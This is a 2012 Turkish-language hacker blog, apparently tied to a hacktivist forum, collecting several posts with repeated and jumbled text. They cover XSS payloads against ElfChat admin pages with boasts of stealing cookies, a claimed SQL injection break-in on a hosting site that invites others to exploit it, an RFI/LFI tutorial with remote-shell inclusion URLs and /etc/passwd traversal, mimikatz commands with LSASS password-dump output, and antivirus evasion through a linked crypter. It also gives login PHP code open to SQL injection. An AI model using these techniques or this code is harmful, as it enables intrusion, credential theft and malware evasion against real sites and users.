+---------------------------------------------------------------------------------------------------------------------------------------------------+ # Exploit Title : Elfet - ElfChat 5.1.2 Pro XSS + HTML Inject on Admin / Site Settings # Date : 2012-07-31 # Vulnearbility : http://www.Site.tld/chat/admin/settings.php?33dca4953ec77be27e393b32938807e7/YWFjdD1tYWlu # Vulnearbility2 : http://www.site.tld/chat/admin/users.php?ef2e8f2d2d3ff1bba659b81b9fc62b94/YWZpbHRyPWFsbHVzZXJzJmNydWRfYWN0PWNyZWF0ZQ-- # Author : Avatar Fearless # Software link : http://community.elfchat.net/files/download/4-elfchat-5-demo/ # Official Site : http://elfchat.net/ # Version : 5.1.2 Pro (Updated) # Tested on : Windows 7 Ultimate x32 # Original Advisory : http://thefear.in/elfchatvuln2.txt || # Contact : avatar@hiphopfan.com || avatar_legends@live.com/@mail.ru # Web Sites : http://anti-armenia.org/ || http://millikuvvetler.net/ || http://mexfi.org/ +---------------------------------------------------------------------------------------------------------------------------------------------------+ [+] Vulnerable : http://www.Site.tld/chat/admin/settings.php [-] Exploit : In "Admin" Case you can do everythink with settings.php! [?] About : For More Info Contact me. [#] Description : I Got 2 Vulnerability on this CMS. Before all of this , This is updated version. Actually This vulnerability is not on signup.phpThis Vulnearbility Affects to : /admin/ here. [$] Information About This Vulnerability + Exploiting. Let's Take a while. What is this URL? : http://www.Site.tld/chat/admin/settings.php?33dca4953ec77be27e393b32938807e7/YWFjdD1tYWlu This is Settings. Right! Our Vulnearbility is on /admin/setting.php in the "Title" We got problem. In Title We can use all the JavaScript Code'S(EX : "<script>alert(1);</script>") http://s14.postimage.org/n1ldbshsw/elfchatvuln2.jpg And We got a HTML Injection. (EX : "<h1>Owned</h1>") http://s14.postimage.org/es4wjmyow/elfchatvuln.jpg You See. It Takes So Easy. i mean this JS + HTML inject isn't encrypt it is only themself. This mean it is so easy to build a XSRF & Take Cookie'Z. And This will be easy cause we don't have any pm and that's way you will send the link. And Admin or other users will click on this link and i will got the cookie :D . So Geniues ;) And Let's Talk About The other Vulnearbility. About The "Create another Person". Yeah This Vulnerability Affects to : http://www.site.tld/chat/admin/users.php?ef2e8f2d2d3ff1bba659b81b9fc62b94/YWZpbHRyPWFsbHVzZXJzJmNydWRfYWN0PWNyZWF0ZQ-- In Here Admin Cat Put All The JS Source Codes. So We got another XSS in http://www.site.tld/chat/admin/users.php?ef2e8f2d2d3ff1bba659b81b9fc62b94/YWZpbHRyPWFsbHVzZXJzJmNydWRfYWN0PWNyZWF0ZQ-- Create a new Person =) [@] Respect To : All My Bro*S AA Team MF Team MKT Team Gr33t`Z T0 : All Team MemBer'Z+---------------------------------------------------------------------------------------------------------------------------------------------------+
31 Temmuz 2012 Salı
Elfet - ElfChat 5.1.2 Pro XSS + HTML Inject on Admin / Site Settings
10 Temmuz 2012 Salı
Hosting SQL Injection VUlnerability + Dumped :P
Cok Calisamadim Yorgunum biraz Her Sey burda :
http://pastebin.com/HW9sDV8V
Adminin PHPMYADMIN yerine girdim 1-2 seye baktim tam dump filan pass orda durmuyor cookie silmis. Drop yapicakdim degisti pass-i onun icin cabuk davranin. XSRF-mi kurcaksiniz cookie calicaksiniz SM , XST-mi yapicaksaniz ne yapicaksaniz yapin :D sizlik. Yarin biraz daha bakarim :P
Bu arada tesekkurler :)
Topic :
http://www.millikuvvetler.net/showthread.php?t=9310
http://pastebin.com/HW9sDV8V
Adminin PHPMYADMIN yerine girdim 1-2 seye baktim tam dump filan pass orda durmuyor cookie silmis. Drop yapicakdim degisti pass-i onun icin cabuk davranin. XSRF-mi kurcaksiniz cookie calicaksiniz SM , XST-mi yapicaksaniz ne yapicaksaniz yapin :D sizlik. Yarin biraz daha bakarim :P
Bu arada tesekkurler :)
Topic :
http://www.millikuvvetler.net/showthread.php?t=9310
5 Temmuz 2012 Perşembe
Elfet - ElfChat 5.1.2 Pro XSS [ x-x Cross Site Scripting] Vulnerability
+---------------------------------------------------------------------------------------------------------------------------------------------------+ # Exploit Title : Elfet - ElfChat 5.1.2 Pro XSS [ x-x Cross Site Scripting] Vulenrable # Date : 2012-07-05 # Author : Avatar Fearless # Software link : http://community.elfchat.net/files/download/4-elfchat-5-demo/ # Official Site : http://elfchat.net/ # Version : 5.1.2 Pro # Tested on : Windows 7 Ultimate x32 # Original Advisory : http://thefear.in/elfchatvuln.txt || http://pastebin.com/0XCdGHzn # Contact : avatar@hiphopfan.com || avatar_legends@live.com/@mail.ru # Web Sites : http://anti-armenia.org/ || http://millikuvvetler.net/ || http://mexfi.org/ # Greet`Z To : S3N4N +---------------------------------------------------------------------------------------------------------------------------------------------------+ [+] Vulnerable : http://site.tld/elfchat/signup.php [-] Exploit : It Takes JavaScript (ex. : <script>alert(1);</script>) [?] About : For More Info Contact me. [@] Respect To : All My Bro*S AA Team MF Team MKT Team [#] Special Thank`Z To : S3N4N +---------------------------------------------------------------------------------------------------------------------------------------------------
Lock & Hide Folder Via CMD
Guzel Anlatim Tesekkurler. Ellerine Saglik.
1 kac sey-de soylemek istiyorum :/
Simdi
Start > RUN > CMD
burda test yerine o faylimizin yerlesdiiyi folderi yazicaz. Ve Folder acilacaq sonrada
Buda file yerine filemizina di ve uzantisi yani file.uzanti gibi
yazicaz ve yok olcak. Yeniden geri getire bilmek icin Ayni usulda amma
Gibi yapicaz ve cozulmus olcak.ve ya baska yollarda vardir
Reg yapariz Decimal ve NoDriver ile

ve ya loc bitter ve stack-la kururuz :
Ve loc.bat key.bat

Yollar Cok

RARLAYIB CMD-le bakalim

Command Promt-la isimizi yaptik :

Gorduyunuz gibi cesitli yollarimiz var Basarilar + Thank`Z && Respect!!
Basarilar + Thank`Z && Respect!! 
Topic : http://www.millikuvvetler.net/showthread.php?t=8871
1 kac sey-de soylemek istiyorum :/
Simdi
Start > RUN > CMD
Kod:
CD c:\test
Kod:
attrib file +s +h
Kod:
attrib file -s -h
Kod:
HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersion PoliciesExplorer

ve ya loc bitter ve stack-la kururuz :
Kod:
ren Users Users.{21EC2020-3AEA-1069-A2DD-08002B30309D}
Kod:
ren Users.{21EC2020-3AEA-1069-A2DD-08002B30309D} Users

Yollar Cok

RARLAYIB CMD-le bakalim

Command Promt-la isimizi yaptik :

Gorduyunuz gibi cesitli yollarimiz var
 Basarilar + Thank`Z && Respect!!
Basarilar + Thank`Z && Respect!! 
Topic : http://www.millikuvvetler.net/showthread.php?t=8871
4 Temmuz 2012 Çarşamba
LFI & RFI Anlatim
Ve Aleykum Selam Kardesim. Hos Geldin Aramiza. Sana 1-2 yardim yapa
bilirim. Ilk once sana Hedef Site Nasil hacklanir en iyi yontemini
soyliycem. Simdi Benim her zaman kullandigim Hedef Site. SQL
Injection-da oylesine onunden gecer gider. Yani Hedefin olmaz Shansina
ne cikarsa ve Ya RFI / LFI -da. Biraz Acayim. SQL Zaten ne Biliyorsun.
LFI = Local File Include
RFI = Remote File Include
Simdi RFI-den baslayalim. RFI nedir? Mesela bu 1 Vulnerability yani 1 Vulnv = Acikdir.
Bu acikla ne yapila bilir. Bu Acikla Siteye 1 nevin Shell sokula bilir.Mesela bizim 1 film sitemiz var
http://site.tld/film.php?link=
burdan biz filmimize bakariz. Aslinda film sitelerinde boyle 1 teknik vardir. Film Sitesinde o filmin embed hissesi olur. Orda aslinda 1 link-dir. yani aslinda sitemizdeki video basqa 1 sitededir amma bizim bu videonun yerlesdiyi arazi oraya yonlenir. Yani boyle
http://site.tld/film.php?link=http:/...i.tld/film.avi
gibi amma biz bunu yararli olarak kullanirsak boyle olur :
http://site.tld/film.php?link=http:/...tld/shell.txt?
Burda http:// ve ? isareleri cok onemlidir. ? koydugumuzda shellimiz 1 nevin yollara bolunur ve php gibi acilir. URL Encoding-de denir. Simdi Boylelikle o video yerinde yani arazisinde video yerine shell olur. Burda Video var ve bana aittir.
Burda hem RFI Hemde LFI var. Simdi bu kodlar neden kaynaklanir. Yani Aciklar neden kaynaklanir?
Bu 1 misal.
Simdi gelelim LFI-a.
Local File Include. Elimizde 1 site var. O Sitede shellimiz var. Ve ya Yok. Biz /etc/passwd-lari LFI acigi ile ceke biliriz. Ondan sonra biz User Agent-le SHell upload etmek olur. LFI aciklari neden olusur ?
Bu Funksiyonlarla calisir :
Nasil bulunur? mesela 1 site goturelim :
http://site.tld/haber.php?sayfa=haber
gibi ordanda biz haber yerine /etc/passwd yazariz ve Acigin olub olmadigina bakariz amma bazen ../etc/passwd gibi olur ve artirarak gideriz ../../etc/passwd
../../../../etc/passwd gibi ireliler.
BOyle 1 hata aliriz :
Bu Senin dediyin gibi 1 sey. Rastgele cikar o zaman Hedef site
hack olmaz. Hedef Site Hack nasil olur? Site uzerinden WhoIs Cekersin.
Sonrada Soylersinki password unutdum. O bilgiler ister sende whois
bilgilerini verirsin. Boylece password reset olur. ve ya Sitenin
kuruldugu CMS sistemine bakaarsin. Mesela Wordpress , VBulletin ,
ElfChat , Seditio vs vs . Ve Version secersin wordpress v3.6.0 ve
googlede bu surum uzre aciklari Vulnerability yani Vuln = acik ararsin
Eger bulursan hemen uzerinde PenTest manual yani Programsiz kendi elinde
aratirsin  ve ya Acunetix programi ile aratirsin amma manual hepsinden guzel. Ve
bu Surum uzre olan acigi bulduk sitede yaradisa Site Vulnerable yani
Acigi var o aciki kullanarak Siteni Heklersin. Boylece Hedef Site Hack
olur en iyi yontem budur
ve ya Acunetix programi ile aratirsin amma manual hepsinden guzel. Ve
bu Surum uzre olan acigi bulduk sitede yaradisa Site Vulnerable yani
Acigi var o aciki kullanarak Siteni Heklersin. Boylece Hedef Site Hack
olur en iyi yontem budur  Basarilar + Iyi Forumlar & Respect! ^_^
Basarilar + Iyi Forumlar & Respect! ^_^
Topic : http://www.millikuvvetler.net/showthread.php?t=8817&page=2
Kod:
structured query language
RFI = Remote File Include
Simdi RFI-den baslayalim. RFI nedir? Mesela bu 1 Vulnerability yani 1 Vulnv = Acikdir.
Bu acikla ne yapila bilir. Bu Acikla Siteye 1 nevin Shell sokula bilir.Mesela bizim 1 film sitemiz var
http://site.tld/film.php?link=
burdan biz filmimize bakariz. Aslinda film sitelerinde boyle 1 teknik vardir. Film Sitesinde o filmin embed hissesi olur. Orda aslinda 1 link-dir. yani aslinda sitemizdeki video basqa 1 sitededir amma bizim bu videonun yerlesdiyi arazi oraya yonlenir. Yani boyle
http://site.tld/film.php?link=http:/...i.tld/film.avi
gibi amma biz bunu yararli olarak kullanirsak boyle olur :
http://site.tld/film.php?link=http:/...tld/shell.txt?
Burda http:// ve ? isareleri cok onemlidir. ? koydugumuzda shellimiz 1 nevin yollara bolunur ve php gibi acilir. URL Encoding-de denir. Simdi Boylelikle o video yerinde yani arazisinde video yerine shell olur. Burda Video var ve bana aittir.
Burda hem RFI Hemde LFI var. Simdi bu kodlar neden kaynaklanir. Yani Aciklar neden kaynaklanir?
Kod:
<?php $deger=$+GET[`deger2`] include($degerimiz) ?>
Kod:
<a href=index.php?page=file1.php>Files</a> <?php $page = $_GET[page]; include($page); ?>
Local File Include. Elimizde 1 site var. O Sitede shellimiz var. Ve ya Yok. Biz /etc/passwd-lari LFI acigi ile ceke biliriz. Ondan sonra biz User Agent-le SHell upload etmek olur. LFI aciklari neden olusur ?
Kod:
<?php include($_GET[’sayfa’.".php"); ?>
Kod:
include(); include_once(); require(); require_once(); file(); file_get_contents();
http://site.tld/haber.php?sayfa=haber
gibi ordanda biz haber yerine /etc/passwd yazariz ve Acigin olub olmadigina bakariz amma bazen ../etc/passwd gibi olur ve artirarak gideriz ../../etc/passwd
../../../../etc/passwd gibi ireliler.
BOyle 1 hata aliriz :
Kod:
Warning: main(/etc/passwd): failed to open stream: No such file or directory in /usr/www/www.**********.org/www/test.php on line 5 Warning: main(): Failed opening ’/etc/passwd’ for inclusion (include_path=’.:’) in /usr/www/www.*********.org/www/test.php on line 6
Kod:
/usr ( 1 .ci dizin ) /www ( 2 .ci dizin ) /www.*********.org ( 3. cü dizin ) /www ( 4. cü dizin ) /test.php ( su an buldugumuz dizin )
 ve ya Acunetix programi ile aratirsin amma manual hepsinden guzel. Ve
bu Surum uzre olan acigi bulduk sitede yaradisa Site Vulnerable yani
Acigi var o aciki kullanarak Siteni Heklersin. Boylece Hedef Site Hack
olur en iyi yontem budur
ve ya Acunetix programi ile aratirsin amma manual hepsinden guzel. Ve
bu Surum uzre olan acigi bulduk sitede yaradisa Site Vulnerable yani
Acigi var o aciki kullanarak Siteni Heklersin. Boylece Hedef Site Hack
olur en iyi yontem budur  Basarilar + Iyi Forumlar & Respect! ^_^
Basarilar + Iyi Forumlar & Respect! ^_^Topic : http://www.millikuvvetler.net/showthread.php?t=8817&page=2
1 Temmuz 2012 Pazar
Cracking Windows P4$$W0|2D
Kirilmayan Dersek Yanlis Olur. Bu Windows pass-i ve Memory-den cekile bilir :
Gorduyunuz gibi her sey asagida 
Tool : http://blog.gentilkiwi.com/mimikatz
Greet`Z To : BlackMinD ;D
Basarilar
 + Tesekkurler
+ Tesekkurler
Topic : http://millikuvvetler.net/showthread.php?t=7964
Kod:
mimikatz # privilege::debug mimikatz # inject::process lsass.exe sekurlsa.dll mimikatz # @getLogonPasswords

Kod:
mimikatz # privilege::debug Demande d'ACTIVATION du privilege : SeDebugPrivilege : OK mimikatz # inject::process lsass.exe sekurlsa.dll PROCESSENTRY32(lsass.exe).th32ProcessID = 680 Attente de connexion du client... Serveur connecte a un client ! Message du processus : Bienvenue dans un processus distant Gentil Kiwi SekurLSA : librairie de manipulation des donnees de securites dans LSASS mimikatz # @getLogonPasswords Authentification Id : 0;248844 Package d'authentification : NTLM Utilisateur principal : ANONYMOUS LOGON Domaine d'authentification : NT AUTHORITY msv1_0 : n.t. (LUID KO) wdigest : n.t. (LUID KO) tspkg : n.t. (LUID KO) Authentification Id : 0;996 Package d'authentification : Negotiate Utilisateur principal : PC01$ Domaine d'authentification : WORKGROUP msv1_0 : n.t. (LUID KO) wdigest : tspkg : n.t. (LUID KO) Authentification Id : 0;575543 Package d'authentification : NTLM Utilisateur principal : Administrator Domaine d'authentification : PC01 msv1_0 : lm{ 336dcb9831c8a03dka9872550c3cee6 }, ntlm{ 76af46e798f45ceb87805ba95380b39ed } wdigest : password tspkg : password Authentification Id : 0;997 Package d'authentification : Negotiate Utilisateur principal : LOCAL SERVICE Domaine d'authentification : NT AUTHORITY msv1_0 : n.t. (LUID KO) wdigest : tspkg : n.t. (LUID KO) Authentification Id : 0;62105 Package d'authentification : NTLM Utilisateur principal : Domaine d'authentification : msv1_0 : n.t. (LUID KO) wdigest : n.t. (LUID KO) tspkg : n.t. (LUID KO) Authentification Id : 0;999 Package d'authentification : NTLM Utilisateur principal : PC01$ Domaine d'authentification : WORKGROUP msv1_0 : n.t. (LUID KO) wdigest : tspkg : n.t. (LUID KO) mimikatz #
Подробнее: http://www.securitylab.ru/news/420431.php
Greet`Z To : BlackMinD ;D
Basarilar

 + Tesekkurler
+ TesekkurlerTopic : http://millikuvvetler.net/showthread.php?t=7964
Login Page Creating
T-con ,
Ellerine saglik qocum. Aslinda cok guzel. Hata var diyemeyiz. + Bunu boyle yaparsaniz daha iyi olurdu yani
Burda goruyorsunuz Kullanici ve Sifrenin ne oldugu yaziyor. Yani
SOurce Looker adli programla Baka biliriz. Simdi ben bu yakinlarda 1
program gelistirdim Priv8. Bu Program iste Source Looker. Ne ise yarar?
Iste boyle php gibilerin icini gormeye. Config cekmek ise zorlu olur.
Cunki bu Source looker o kadar gelismedi. En iyisi Database-ye baglamaq.
Burda DB-den bahsediyor. Bu ise Master**
Boyle Reg oluruz :
Devame :
Ve En onemlisi login page :
Buda Cpanel gibi :
Userpanel-de demek olur.
Buda Log Out :
Simdi bu ne ise yarar. neden ben bunu anlattim? Cunki bildiyiniz
gibi bu source looker ile baka bilirsiniz. Amma yukaridaki scripti
kurarsak o zaman Shifre ve Kullanici adi ID filan hepsi MySQL
DataBase-den goturulur. + DataBase-ye girmek CPnale ve ya Direct ADmine
girmek anlamina gelir. Yani EN GUvenlisi budur  Ellerine Saglik & Respect! ^_^
Ellerine Saglik & Respect! ^_^
Peace!
Avatar Fearless
Topic : http://millikuvvetler.net/showthread.php?t=8658
Ellerine saglik qocum. Aslinda cok guzel. Hata var diyemeyiz. + Bunu boyle yaparsaniz daha iyi olurdu yani
Kod:
//Giriş Bilgileri $kullanici = 'T-con'; $sifre = '1234';
Kod:
// ****** DATABASE NAME ******
// This is the name of the database where your vBulletin will be located.
// This must be createda by your webhost.
$config['Database']['dbname'] = 'databaseadi';
Kod:
// ****** MASTER DATABASE USERNAME & PASSWORD ******
// This is the username and password you use to access MySQL.
// These must be obtained through your webhost.
$config['MasterServer']['username'] = 'dbkullaniciadi';
$config['MasterServer']['password'] = 'dbkullanicisifresi';
Kod:
<?php
// Connects to your Database
mysql_connect("your.hostaddress.com", "username", "password") or die(mysql_error());
mysql_select_db("Database_Name") or die(mysql_error());
//This code runs if the form has been submitted
if (isset($_POST['submit'])) {
//This makes sure they did not leave any fields blank
if (!$_POST['username'] | !$_POST['pass'] | !$_POST['pass2'] ) {
die('You did not complete all of the required fields');
}
// checks if the username is in use
if (!get_magic_quotes_gpc()) {
$_POST['username'] = addslashes($_POST['username']);
}
$usercheck = $_POST['username'];
$check = mysql_query("SELECT username FROM users WHERE username = '$usercheck'")
or die(mysql_error());
$check2 = mysql_num_rows($check);
//if the name exists it gives an error
if ($check2 != 0) {
die('Sorry, the username '.$_POST['username'].' is already in use.');
}
//
this makes sure both passwords entered match
if ($_POST['pass'] != $_POST['pass2']) {
die('Your passwords did not match. ');
}
// here we encrypt the password and add slashes if needed
$_POST['pass'] = md5($_POST['pass']);
if (!get_magic_quotes_gpc()) {
$_POST['pass'] = addslashes($_POST['pass']);
$_POST['username'] = addslashes($_POST['username']);
}
// now we insert it into the database
$insert = "INSERT INTO users (username, password)
VALUES ('".$_POST['username']."', '".$_POST['pass']."')";
$add_member = mysql_query($insert);
?>
<h1>Registered</h1>
<p>Thank you, you have registered - you may now login</a>.</p>
Kod:
<?php
}
else
{
?>
<form action="<?php echo $_SERVER['PHP_SELF']; ?>" method="post">
<table border="0">
<tr><td>Username:</td><td>
<input type="text" name="username" maxlength="60">
</td></tr>
<tr><td>Password:</td><td>
<input type="password" name="pass" maxlength="10">
</td></tr>
<tr><td>Confirm Password:</td><td>
<input type="password" name="pass2" maxlength="10">
</td></tr>
<tr><th colspan=2><input type="submit" name="submit"
value="Register"></th></tr> </table>
</form>
<?php
}
?>
Kod:
<?php
// Connects to your Database
mysql_connect("your.hostaddress.com", "username", "password") or die(mysql_error());
mysql_select_db("Database_Name") or die(mysql_error());
//Checks if there is a login cookie
if(isset($_COOKIE['ID_my_site']))
//if there is, it logs you in and directes you to the members page
{
$username = $_COOKIE['ID_my_site'];
$pass = $_COOKIE['Key_my_site'];
$check = mysql_query("SELECT * FROM users WHERE username = '$username'")or die(mysql_error());
while($info = mysql_fetch_array( $check ))
{
if ($pass != $info['password'])
{
}
else
{
header("Location: members.php");
}
}
}
//if the login form is submitted
if (isset($_POST['submit'])) { // if form has been submitted
// makes sure they filled it in
if(!$_POST['username'] | !$_POST['pass']) {
die('You did not fill in a required field.');
}
// checks it against the database
if (!get_magic_quotes_gpc()) {
$_POST['email'] = addslashes($_POST['email']);
}
$check = mysql_query("SELECT * FROM users WHERE username = '".$_POST['username']."'")or die(mysql_error());
//Gives error if user dosen't exist
$check2 = mysql_num_rows($check);
if ($check2 == 0) {
die('That user does not exist in our database. <a href=add.php>Click Here to Register</a>');
}
while($info = mysql_fetch_array( $check ))
{
$_POST['pass'] = stripslashes($_POST['pass']);
$info['password'] = stripslashes($info['password']);
$_POST['pass'] = md5($_POST['pass']);
//gives error if the password is wrong
if ($_POST['pass'] != $info['password']) {
die('Incorrect password, please try again.');
}
else
{
// if login is ok then we add a cookie
$_POST['username'] = stripslashes($_POST['username']);
$hour = time() + 3600;
setcookie(ID_my_site, $_POST['username'], $hour);
setcookie(Key_my_site, $_POST['pass'], $hour);
//then redirect them to the members area
header("Location: members.php");
}
}
}
else
{
// if they are not logged in
?>
<form action="<?php echo $_SERVER['PHP_SELF']?>" method="post">
<table border="0">
<tr><td colspan=2><h1>Login</h1></td></tr>
<tr><td>Username:</td><td>
<input type="text" name="username" maxlength="40">
</td></tr>
<tr><td>Password:</td><td>
<input type="password" name="pass" maxlength="50">
</td></tr>
<tr><td colspan="2" align="right">
<input type="submit" name="submit" value="Login">
</td></tr>
</table>
</form>
<?php
}
?>
Kod:
<?php
// Connects to your Database
mysql_connect("your.hostaddress.com", "username", "password") or die(mysql_error());
mysql_select_db("Database_Name") or die(mysql_error());
//checks cookies to make sure they are logged in
if(isset($_COOKIE['ID_my_site']))
{
$username = $_COOKIE['ID_my_site'];
$pass = $_COOKIE['Key_my_site'];
$check = mysql_query("SELECT * FROM users WHERE username = '$username'")or die(mysql_error());
while($info = mysql_fetch_array( $check ))
{
//if the cookie has the wrong password, they are taken to the login page
if ($pass != $info['password'])
{ header("Location: login.php");
}
//otherwise they are shown the admin area
else
{
echo "Admin Area<p>";
echo "Your Content<p>";
echo "<a href=logout.php>Logout</a>";
}
}
}
else
//if the cookie does not exist, they are taken to the login screen
{
header("Location: login.php");
}
?>
Buda Log Out :
Kod:
<?php
$past = time() - 100;
//this makes the time in the past to destroy the cookie
setcookie(ID_my_site, gone, $past);
setcookie(Key_my_site, gone, $past);
header("Location: login.php");
?>
 Ellerine Saglik & Respect! ^_^
Ellerine Saglik & Respect! ^_^ Peace!

Avatar Fearless
Topic : http://millikuvvetler.net/showthread.php?t=8658
Avira ByPass
Avira. Bedava Guncel Bypass yolu olmaz. ve Deep Freezer Kullanmaniz iyi
olur + HiJackThis + UnHackMe + SuperAntySpyware En guzelleri bunlar side
oldugu surece korumadasiniz demekdir 


Avira.
Bu En guzeli Degil Cunki Bypass edile biliyor.
Bypass icin UD Crypter programi en guzelidir.
Download : http://www.ziddu.com/download/145444...t.com.rar.html

Crypting-den onceki VirusTotal :

Ve Crytping-den Sonraki VirusTotal :


Ve Gorduyunuz gibi 100% Secure olmadigi kanitlandi.
 Thank`Z & Respect! ^_^
Thank`Z & Respect! ^_^
Avatar Fearless
Topic : http://millikuvvetler.net/showthread.php?t=8660



Avira.
Bu En guzeli Degil Cunki Bypass edile biliyor.
Bypass icin UD Crypter programi en guzelidir.
Download : http://www.ziddu.com/download/145444...t.com.rar.html
Kod:
Encrypted Password: Q4qJ7YnoQLqES0/5=jRp/0d5/0Ax/47CVENiaz/NmjBja6d1mcqzmEw5mLRzeonLR+aRR4RmXyRMn=d+ Encryption Order: Atom 128 – Gila 7 – Tripo 5

Crypting-den onceki VirusTotal :

Ve Crytping-den Sonraki VirusTotal :


Ve Gorduyunuz gibi 100% Secure olmadigi kanitlandi.
 Thank`Z & Respect! ^_^
Thank`Z & Respect! ^_^Avatar Fearless
Topic : http://millikuvvetler.net/showthread.php?t=8660
Kaydol:
Kayıtlar (Atom)